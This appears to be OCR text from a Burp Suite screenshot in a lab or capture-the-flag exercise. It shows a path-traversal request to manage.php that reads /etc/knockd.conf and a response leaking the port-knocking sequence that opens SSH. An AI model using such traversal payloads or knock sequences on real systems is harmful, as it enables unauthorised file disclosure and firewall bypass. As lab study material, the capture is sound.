 Send
Cancel
<
>
Target: http://192.168.100.129
?
Request
Raw
Params
Headers
Hex
1 GET /manage.php?file=../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.100.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.129/addrecord.php
8 Connection: close
9 Cookie: PHPSESSID=o0oak212kl8hcg10js0k0vckpl
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw
Headers
Hex
Render
Example.com - Staff Details
Home
Display All Records
Search
Manage
Add Record
Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn